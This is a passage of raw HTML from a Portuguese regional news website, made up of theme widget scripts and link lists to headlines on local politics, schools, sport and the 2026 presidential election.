title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26418";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6605";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/03/17/aprovadas-novas-regras-nas-escolas-voltam-provas-do-9-o-ano-mas-sem-contar-para-nota-exames-nacionais-so-para-acesso-ao-ensino-superior/"  rel="bookmark" class="td-image-wrap " title="Aprovadas novas regras nas escolas: Voltam provas do 9.º ano mas sem contar para nota. Exames nacionais só para acesso ao Ensino Superior" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/09/escola-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/09/escola-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/09/escola-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Aprovadas novas regras nas escolas: Voltam provas do 9.º ano mas sem contar para nota. Exames nacionais só para acesso ao Ensino Superior" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/03/17/aprovadas-novas-regras-nas-escolas-voltam-provas-do-9-o-ano-mas-sem-contar-para-nota-exames-nacionais-so-para-acesso-ao-ensino-superior/"  rel="bookmark" title="Aprovadas novas regras nas escolas: Voltam provas do 9.º ano mas sem contar para nota. Exames nacionais só para acesso ao Ensino Superior">Aprovadas novas regras nas escolas: Voltam provas do 9.º ano mas...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-17T14:45:36+00:00" >March 17, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/01/17/campanha-socialista-de-braga-dedicada-aos-transportes-e-a-mobilidade/"  rel="bookmark" class="td-image-wrap " title="Campanha socialista de Braga, dedicada aos transportes e à mobilidade," ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/01/jose-luis-carneiro-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/01/jose-luis-carneiro-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/01/jose-luis-carneiro-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Campanha socialista de Braga, dedicada aos transportes e à mobilidade," /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/01/17/campanha-socialista-de-braga-dedicada-aos-transportes-e-a-mobilidade/"  rel="bookmark" title="Campanha socialista de Braga, dedicada aos transportes e à mobilidade,">Campanha socialista de Braga, dedicada aos transportes e à mobilidade,</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-17T23:12:00+00:00" >January 17, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/06/02/pedofilo-usava-jogos-online-para-aliciar-criancas/"  rel="bookmark" class="td-image-wrap " title="Pedófilo usava jogos online para aliciar crianças" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/03/policia-judiciaria-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2021/03/policia-judiciaria-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/03/policia-judiciaria-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pedófilo usava jogos online para aliciar crianças" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/06/02/pedofilo-usava-jogos-online-para-aliciar-criancas/"  rel="bookmark" title="Pedófilo usava jogos online para aliciar crianças">Pedófilo usava jogos online para aliciar crianças</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-02T08:54:21+00:00" >June 2, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/06/13/duas-criancas-e-duas-mulheres-feridas-em-colisao-em-penafiel/"  rel="bookmark" class="td-image-wrap " title="Duas crianças e duas mulheres feridas em colisão em Penafiel" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/06/acidente-1-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/06/acidente-1-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/06/acidente-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Duas crianças e duas mulheres feridas em colisão em Penafiel" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/06/13/duas-criancas-e-duas-mulheres-feridas-em-colisao-em-penafiel/"  rel="bookmark" title="Duas crianças e duas mulheres feridas em colisão em Penafiel">Duas crianças e duas mulheres feridas em colisão em Penafiel</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-13T11:40:10+00:00" >June 13, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-52449","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26418";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6605";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2019/09/04/camara-de-vila-verde-oferece-livros-de-atividades-e-transporte-a-alunos-do-concelho/"  rel="bookmark" class="td-image-wrap " title="Câmara de Vila Verde oferece livros de atividades e transporte a alunos do concelho" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/09/cm-vila-verde-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2019/09/cm-vila-verde-218x150.jpg 218w, https://pressnet.pt/app/uploads/2019/09/cm-vila-verde-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Câmara de Vila Verde oferece livros de atividades e transporte a alunos do concelho" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/09/04/camara-de-vila-verde-oferece-livros-de-atividades-e-transporte-a-alunos-do-concelho/"  rel="bookmark" title="Câmara de Vila Verde oferece livros de atividades e transporte a alunos do concelho">Câmara de Vila Verde oferece livros de atividades e transporte a...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/11/07/joe-biden-vence-as-eleicoes-e-e-o-proximo-presidente-dos-estados-unidos-e-tempo-de-a-america-se-unir-e-curar-se/"  rel="bookmark" class="td-image-wrap " title="Joe Biden vence as eleições e é o próximo Presidente dos Estados Unidos.  &#8220;É tempo de a América se unir. E curar-se&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/11/noticia-15-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2020/11/noticia-15-218x150.jpg 218w, https://pressnet.pt/app/uploads/2020/11/noticia-15-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Joe Biden vence as eleições e é o próximo Presidente dos Estados Unidos.  &#8220;É tempo de a América se unir. E curar-se&#8221;" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/11/07/joe-biden-vence-as-eleicoes-e-e-o-proximo-presidente-dos-estados-unidos-e-tempo-de-a-america-se-unir-e-curar-se/"  rel="bookmark" title="Joe Biden vence as eleições e é o próximo Presidente dos Estados Unidos.  &#8220;É tempo de a América se unir. E curar-se&#8221;">Joe Biden vence as eleições e é o próximo Presidente dos...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/30/movimento-pede-mobilizacao-contra-projeto-de-odio-da-extrema-direita/"  rel="bookmark" class="td-image-wrap " title="Movimento pede mobilização contra &#8220;projeto de ódio&#8221; da extrema-direita" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/lgbti-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/lgbti-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/06/lgbti-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Movimento pede mobilização contra &#8220;projeto de ódio&#8221; da extrema-direita" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/30/movimento-pede-mobilizacao-contra-projeto-de-odio-da-extrema-direita/"  rel="bookmark" title="Movimento pede mobilização contra &#8220;projeto de ódio&#8221; da extrema-direita">Movimento pede mobilização contra &#8220;projeto de ódio&#8221; da extrema-direita</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2022/01/19/portugal-estreia-se-com-vitoria-frente-a-servia-no-europeu-de-futsal/"  rel="bookmark" class="td-image-wrap " title="Portugal estreia-se com vitória frente à Sérvia no europeu de futsal" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/01/futsal-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2022/01/futsal-218x150.jpg 218w, https://pressnet.pt/app/uploads/2022/01/futsal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Portugal estreia-se com vitória frente à Sérvia no europeu de futsal" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/01/19/portugal-estreia-se-com-vitoria-frente-a-servia-no-europeu-de-futsal/"  rel="bookmark" title="Portugal estreia-se com vitória frente à Sérvia no europeu de futsal">Portugal estreia-se com vitória frente à Sérvia no europeu de futsal</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-52449","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "106";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "36";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/marques-mendes-vence-em-fafe/"  rel="bookmark" class="td-image-wrap " title="Marques Mendes vence em Fafe" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-60-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-60-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-60-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Marques Mendes vence em Fafe" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/marques-mendes-vence-em-fafe/"  rel="bookmark" title="Marques Mendes vence em Fafe">Marques Mendes vence em Fafe</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:00:00+00:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/17/viana-do-castelo-adjudica-vigilancia-balnear-e-das-piscinas-por-513-mil-euros/"  rel="bookmark" class="td-image-wrap " title="Viana do Castelo adjudica vigilância balnear e das piscinas por 513 mil euros" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/04/nadadores-salvadores-100x70.webp"  srcset="https://pressnet.pt/app/uploads/2023/04/nadadores-salvadores-100x70.webp 100w, https://pressnet.pt/app/uploads/2023/04/nadadores-salvadores-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Viana do Castelo adjudica vigilância balnear e das piscinas por 513 mil euros" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/17/viana-do-castelo-adjudica-vigilancia-balnear-e-das-piscinas-por-513-mil-euros/"  rel="bookmark" title="Viana do Castelo adjudica vigilância balnear e das piscinas por 513 mil euros">Viana do Castelo adjudica vigilância balnear e das piscinas por 513...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:51:47+00:00" >January 17, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/presidenciais-2026-seguro-ventura-e-cotrim-terminam-campanha-colados-na-frente/"  rel="bookmark" class="td-image-wrap " title="Presidenciais 2026: Seguro, Ventura e Cotrim terminam campanha colados na frente" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-56-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-56-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-56-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Presidenciais 2026: Seguro, Ventura e Cotrim terminam campanha colados na frente" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/presidenciais-2026-seguro-ventura-e-cotrim-terminam-campanha-colados-na-frente/"  rel="bookmark" title="Presidenciais 2026: Seguro, Ventura e Cotrim terminam campanha colados na frente">Presidenciais 2026: Seguro, Ventura e Cotrim terminam campanha colados na frente</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T23:55:40+00:00" >January 16, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-52449","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26418";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4403";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
